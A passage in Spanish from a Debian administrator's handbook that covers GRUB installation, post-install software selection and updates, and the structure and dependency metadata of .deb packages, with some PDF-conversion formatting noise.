

**Figure 4.13** Elección de tareas

#### 4.2.18. Instalación del gestor de arranque GRUB

El gestor de arranque es el primer progama iniciado por el BIOS. Este programa carga el núcleo Linux a la memoria y luego lo ejecuta. Generalmente ofrece un menú que le permite al usuario seleccionar el núcleo y/o sistema operativo a iniciar.



De forma predeterminada, el menú propuesto por GRUB contiene todos los núcleos Linux instalados así como también todos los demás sistema operativos detectados. Es por esta razón que debería aceptar la oferta de instalarlo en el registro de arranque maestro («Master Boot Record»). Se recomienda mantener al menos tres versiones anteriores del núcleo ya que hacerlo mantiene su capacidad de iniciar el mismo sistema cuando el último núcleo instalado es defectuoso o no se adapta correctamente al hardware.

GRUB es el gestor de arranque instalado por Debian de forma predeterminada gracias a su superioridad técnica: funciona con la mayoría de los sistemas de archivo y no necesita actualizarlo [luego d](#page-194-1)e cada [insta](#page-194-0)lación de un nuevo núcleo ya que lee su configur[ación](#page-194-0) d[urante el inicio y](#page-194-1) encuentra la posición exacta del nuevo núcleo. La versión 1 de GRUB (ahora conocida como «Grub Legacy») no era compatible con todas las combinaciones de LVM y RAID por software; la versión 2, instalada de forma predeterminada, es más completa. Aún pueden existir situaciones donde es más recomendable instalar LILO (otro gestor de arranque); el instalador lo sugerirá automáticamente.

Para más información sobre la configuración de GRUB, revise Section 8.8.3, "Configuración de GRUB 2" (page 169).

**CUIDADO** Gestores de arranque y arquitecturas LILO y GRUB, mencionados en este capítulo, son los gestores de arranque para las arquitecturas i386 y amd64. Si instala Debian en otra arquitectura necesitará utilizar otro gestor de arranque. Entre ellos podemos citar yaboot o quik para powerpc, silo para sparc, elilo para ia64, aboot para alpha, arc boot para mips, atari-bootstrap o vme-lilo para m68k.

#### 4.2.19. Finalización de la instalación y reiniciado

La instalación ahora está completa, el programa le invita a quitar el CD-ROM y reiniciar el equipo.

#### **4.3. Luego del primer arranque**

Si activó la tarea «Entorno gráfico de escritorio», el equipo mostrará el gestor de inicio de sesión gdm.



**Figure 4.14** Primer arranque

El usuario que fue creado puede iniciar sesión y comenzar a trabajar inmediatamente.

#### 4.3.1. Instalación de software adicional

Los paquetes instalados corresponden a los perfiles seleccionados durante la instalación pero no necesariamente para el uso que se le dará realmente al equipo. Por lo tanto, podría desear utilizar una herramienta de gestión de paquetes para refinar la selección de paquetes instalados. Las dos herramientas utilizadas más frecuentemente (que son instaladas si se eligió el perfil «Entorno gráfico de escritorio») son apt (disponible desde la línea de órdenes) y synaptic (Sistema *→* Administración *→* Administrador de paquetes Synaptic).

Para facilitar la instalación de grupos de programas coherentes, Debian crea «tareas» dedicadas a usos específicos (servidor de correo, servidor de archivos, etc.). Tuvo oportunidad de seleccionarlos durante la instalación y puede accederlos nuevamente gracias a herramientas de gestión de paquetes como aptitude (las tareas se encuentran en una sección particular) y synaptic (a través del menú Editar *→* Marcar paquetes por tarea...).

Aptitude es una interfaz para APT de pantalla completa en modo texto. Permite al usuario navegar la lista de paquetes disponibles según varias categorías (paquetes instalados o no instalados, por tarea, por sección, etc.) y revisar toda la información disponible para cada uno de ellos (dependencias, conflictos, descripción, etc.). Cada paquete puede ser marcado «install» (para instalar, la tecla **+**) o «remove» (para eliminar, la tecla **-**), Se realizarán todas estas operaciones simultáneamente una vez que las confirme presionando la tecla **g** (por «go!», «¡adelante!»). Si se olvidó algunos programas no se preocupe; podrá ejecutar aptitude nuevamente una vez que se completó la instalación inicial.



Por supuesto, se puede no seleccionar tarea alguna para instalar. En este ca[s](#page-102-0)[o, puede instalar](#page-103-0) manualmente el software d[eseado con](#page-103-0) apt-get o aptitude (ambos dis[pon](#page-102-0)ibles en la línea de órdenes).

**VOCABULARIO** Dependencias de un paquete, conflictos

En la jerga de empaquetado de Debian, una «dependencia» es otro paquete necesario para que el paquete en cuestión funcione correctamente. A la inversa, un «conflicto» es un paquete que no puede ser instalado junto con otro.

Se discuten estos conceptos con más detalles en Chapter 5, Sistema de paquetes: herramientas y principios fundamentales (page 78).

#### 4.3.2. Actualización del sistem[a](#page-136-0)

Al principio, generalmente se necesitaba aptitude safe-upgrade (una orden utilizada para actualizar automáticamente los programas instalados), especialmente debido a posibles actualizaciones de seguridad publicadas desde la entrega de la última versión estable de Debian. Estas actualizaciones podrían requerir preguntas adicionales a través de debconf, la herramienta estándar para configuración en Debian. Para más información sobre estas actualizaciones realizadas por aptitude revise Section 6.2.3, "Actualización del sistema" (page 111).

#### **Keywords**

**Paquete binario Paquete fuente dpkg dependencias conflicto**



#### Chapter

## <span id="page-102-0"></span>Sistema de paquetes: herramientas y principios fundamentales

**Contents** 



Manipulación paquetes con dpkg 93

Coexistencia con otros sistemas paquetes 100

*Como un administrador de un sistema Debian generalmente manejará paquetes .deb ya que contienen unidades funcionales consistentes (aplicaciones, documentación, etc.) facilitando su instalación y mantenimiento. Por lo tanto, es buena idea saber qué son y cómo utilizarlos.*

<span id="page-103-0"></span>Este capítulo describe la estructura y los contenidos de paquetes «binarios» y «fuente». Los primeros son archivos .deb para utilizar directamente con dpkg mientras que los últimos contienen el código fuente así como las instrucciones para crear los paquetes binarios.

#### **5.1. Estructura de un paquete binario**

El formato del paquete Debian fue diseñado para que su contenido pueda ser extraído en cualquier sistema Unix que tenga los programas clásicos ar, tar y gzip. Esta propiedad aparentemente trivial es importante para portabilidad y recuperación en caso de desastres.

Imagine por ejemplo que eliminó por error el programa dpkg y que, por lo tanto, ya no puede instalar paquetes Debian. Siendo dpkg un paquete en sí mismo pareciera como que su sistema estuviese condenado... afortunadamente conoce el formato de un paquete y puede descargar el archivo .deb para el paquete *dpkg* e instalarlo manualmente (revise el recuadro «HERRAMIEN-TAS»). Si por cualquier motivo o problema uno o más de los programas ar, tar o gzip desaparecieron sólo necesitará copiar el programa faltante de otro sistema (ya que cada uno de ellos funciona de forma completamente autónoma una simple copia bastará).



#### **VOLVER A LOS CIMIENTOS**

Notación de páginas de manual

Los principiantes pueden encontrar confusas las referencias como «ar(1)» en la literatura. Generalmente esta es una forma conveniente de referirse a la página de manual titulada ar en la sección 1.

Algunas veces se utiliza esta notación para eliminar ambigüedades, por ejemplo para distinguir entre el programa printf, que también puede indicarse como printf(1), y la función printf del lenguaje de programación C, que también puede indicarse como printf(3).

Chapter 7, Resolver problemas y encontrar información relevante (page 136) discute las páginas de manual con más detalles (revise Section 7.1.1, "Páginas de manual" (page 136)).

Estos son los contenidos de un archivo .deb:

```
$ ar t dpkg_1.15.8.5_i386.deb
debian-binary
control.tar.gz
data.tar.gz
$ ar x dpkg_1.15.8.5_i386.deb
$ ls
control.tar.gz data.tar.gz debian-binary dpkg_1.15.8.5_i386.deb
$ tar tzf data.tar.gz | head -15
./
./var/
./var/lib/
./var/lib/dpkg/
./var/lib/dpkg/updates/
./var/lib/dpkg/parts/
./var/lib/dpkg/info/
./var/lib/dpkg/alternatives/
./sbin/
./sbin/start-stop-daemon
./usr/
./usr/sbin/
./usr/sbin/install-info
./usr/bin/
./usr/bin/dpkg-split
$ tar tzf control.tar.gz
./
./control
./preinst
./md5sums
./conffiles
./postrm
./postinst
$ cat debian-binary
2.0
```
Como puede ver, el compendio ar de un paquete Debian contiene tres archivos:

- debian-binary. Es un archivo de texto que indica simplemente la versión del archivo .deb utilizado (en 2011: versión 2.0).
- control.tar.gz. Este compendio contiene toda la metainformación disponible. Las herramientas de gestión de paquetes encuentran en él, entre otras cosas, el nombre y la versión del paquete. Alguna de esta metainformación les permite determinar si es posible

instalar o desinstalarlo, por ejemplo según la lista de paquetes que ya se encuentran en el equipo.

• data.tar.gz. Este compendio contiene todos los archivos a extraerse del paquete; aquí es donde están almacenados los archivos ejecutables, la documentación etc. Algunos paquetes pueden utilizar otros formatos de compresión, en los que el archivo tendrá otro nombre (data.tar.bz2 para bzip2m data.tar.xz para XZ, data.tar.lzma para LZMA).

#### **5.2. Metainformación de un paquete**

Un paquete Debian no es sólo un compendio de archivos a instalar. Es parte de un todo más grande y describe su relación con otros paquetes Debian (dependencias, conflictos, sugerencias). También provee scripts que permiten la ejecución de órdenes en diferentes estapas del ciclo de vida del paquete (instalación, eliminación, actualización). Estos datos utilizados por las herramientas de gestión de paquetes no son parte del software empaquetado pero son, dentro del paquete, lo que se denomina «metainformación» (información sobre otra información).

#### 5.2.1. Descripción: el archivo control

Este archivo utiliza una estructura similar a las cabeceras de email (definidas en RFC 2822). Por ejemplo el archivo control de *apt* se ve de la siguiente forma:

```
$ apt-cache show apt
Package: apt
Priority: important
Section: admin
Installed-Size: 5612
Maintainer: APT Development Team <deity@lists.debian.org>
Architecture: i386
Version: 0.8.0
Replaces: manpages-pl (<< 20060617-3~)
Provides: libapt-pkg4.10
Depends: libc6 (>= 2.3.4), libgcc1 (>= 1:4.1.1), libstdc++6 (>= 4.4.0), zlib1g (>=
    \rightarrow 1:1.1.4), debian-archive-keyring, gnupg
Suggests: aptitude | synaptic | wajig, dpkg-dev, apt-doc, bzip2, lzma, python-apt
Conflicts: python-apt (\le 0.7.93.2)Filename: pool/main/a/apt/apt_0.8.0_i386.deb
Size: 1965454
MD5sum: 43364819b898e49b8175e88ec5787241
SHA1: 350a8a7a43fe182d54f3b7d73b8032f85b5d7ddf
SHA256: a593e7d7f9b3cffa37770201a3c13bd2c8bc588bafbf39b4aaa5e13b5fb00b8b
Description: Advanced front-end for dpkg
This is Debian's next generation front-end for the dpkg package manager.
 It provides the apt-get utility and APT dselect method that provides a
 simpler, safer way to install and upgrade packages.
 .
```
APT features complete installation ordering, multiple source capability and several other unique features, see the Users Guide in apt-doc.

- Tag: admin::package-management, hardware::storage, hardware::storage:cd, interface:: ➥ commandline, network::client, protocol::{ftp,http,ipv6}, role::program, suite
	- ➥ ::debian, use::downloading, use::searching, works-with::software:package



#### 5.2.1.1. Dependencias: el campo Depends

Las dependencias están definidas en el campo Depends en la cabecera del paquete. Esta es una lista de condiciones a cumplir para que el paquete funcione correctamente — las herramientas como apt utilizan esta información para instalar las bibliotecas necesarias, las versiones apropiadas, de las que depende el paquete a instalar. Para cada dependencia es posible restringir el rango de versiones que cumplen dicha condición. En otras palabras, es posible expresar el hecho que necesitamos el paquete *libc6* en una versión igual o mayor a «2.3.4» (escrito como «libc6 (\$gt;=2.3.4)». Los operadores de comparación de versiones son los siguientes:

- <<: menor que;
- <= : menor o igual que;
- $\equiv$ : igual a (note que «2.6.1» no es igual a «2.6.1-1»);
- > = : mayor o igual que;
- > >: mayor que.

En [una lista de condiciones a cumplir, la coma sirve como separador. En lógi](http://www.debian.org/doc/debian-policy/ch-relationships.html)ca su significado sería el de «y». En las condiciones una barra vertical («|») expresa un «o» lógico (es un «o» inclusivo en lugar de significar «uno o el otro»). Tiene más prioridad que «y» y puede ser utilizado tantas veces como sea necesario. Por lo tanto, la dependencia «(A o B) y C» se escribe A | B, C. Por otro lado, la expresión «A o (B y C)» debe escribirse «(A o B) y (A o C)» ya que el campo Depends no permite paréntesis que cambien el orden de las prioridades entre los operadores lógicos «o» e «y». Por lo tanto, se lo escribiría A | B, A | C.

➨ http://www.debian.org/doc/debian-policy/ch-relationships.html

El sistema de dependencias es un buen mecanismo para garantizar el funcionamiento de un programa, pero tiene otro uso con los «metapaquetes». Éstos son paquetes vacíos que sólo describen dependencias. Facilitan la instalación de un grupo consistente de programas preseleccionados por el desarrollador del metapaquete; como tal apt-get install *metapaquete* instalará automáticamente todos estos programas utilizando las dependencias del metapaquete. Los paquetes *gnome*, *kde* y *linux-image-2.6-686*, por ejemplo, son metapaquetes.



#### 5.2.1.2. Conflitos: el campo Conflicts

El campo Conflicts indica que un paquete no puede instalarse simultáneamente con otro. La razón más común es que ambos paquetes contienen un archivo con el mismo nombre, provee el mismo servicio en el mismo puerto TCP o estorban el funcionamiento del otro.

dpkg se negará a instalar un paquete si genera un conflicto con un paquete ya instalado, excepto
si el nuevo paquete especifica que «reemplazará» al paquete instalado en cuyo caso dpkg elegirá reemplazar el paquete existente con el nuevo. apt-get siempre seguirá sus instrucciones: si desea instalar un nuevo paquete ofrecerá automáticamente desinstalar el paquete que genera problemas.

# 5.2.1.3. Incompatibilidades: el campo Breaks

El campo Breaks tiene un efecto similar al del campo Conflicts pero con un significado especial. Indica que la instalación de un paquete «romperá» otro paquete (o versiones particulares del mismo). En general, esta incompatibilidad entre dos paquetes es temporal y la relación Breaks se refiere específicamente a las versiones incompatibles.

dpkg se negará a instalar un paquete que rompe un paquete ya instalado y apt-get intentará resolver el problema actualizando a una nueva versión el paquete que se rompería (que se asume estaría arreglado y, por lo tanto, sería compatible nuevamente).

Este tipo de situaciones pueden ocurrir en casos de actualizaciones que no sean compatibles con versiones anteriores: este es el caso si una nueva versión ya no funciona con la versión anterior y causa un mal funcionamiento en otros programas si no se toman medidas especiales. El campo Breaks previene que el usuario se tope con estos problemas.

# 5.2.1.4. Elementos provistos: el campo Provides

Este campo introduce el concepto interesante de un «paquete virtual». Tiene muchos roles pero hay dos particularmente importantes. El primero consiste en utilizar un paquete virtual para asociar un servicio genérico con él (el paquete «provee» el servicio). El segundo indica que un paquete reemplaza completamente a otro y, para esos propósitos, también puede satisfacer las dependencias que otros satisfacen. Es posible, entonces, crear un paquete substituto sin tener que utilizar el mismo nombre de paquete.



**Proveyendo un «servicio»** Discutamos con más detalles el primer caso con un ejemplo: se dice que todos los servicios de correo, como *postfix* o *sendmail* «proveen» el paquete virtual *mailtransport-agent*. Por lo tanto, cualquier paquete que necesite este servicio para funcionar (por ejemplo, un gestor de listas de correo como *smartlist* o *sympa*) simplemente indican en sus dependencias que requieren de *mail-transport-agent* en lugar de especificar una lista larga y aún incompleta de posibles soluciones (por ejemplo postfix | sendmail | exim | ...). Lo que

es más, es inútil instalar dos servidores de correo en el mismo equipo, por lo que cada uno de estos paquetes declara un conflicto con el paquete virtual *mail-transport-agent*. El conflicto con sí mismo es ignorado por el sistema, pero esta técnica prohibirá la instalación de dos servidores de correo simultáneamente.



**Intercambio con otro paquete** El campo Provides es nuevamente interesante cuando se incluye el contenido del paquete en un paquete más grande. Por ejemplo, el módulo Perl *libdigestmd5-perl* era un módulo opcional en Perl 5.6 y fue integrado como estándar en Perl 5.8 (y versiones siguientes, como 5.10 que está presente en *Squeeze*). Como tal, el paquete *perl* desde su versión 5.8 declara Provides:libdigest-md5-perl para que se cumplan las dependencias de este paquete si el usuario tiene Perl 5.8 o 5.10. El paquete *libdigest-md5-perl* en sí fue eventualmente eliminado ya que no tenía propósito cuando las versiones antiguas de Perl fueron retiradas.

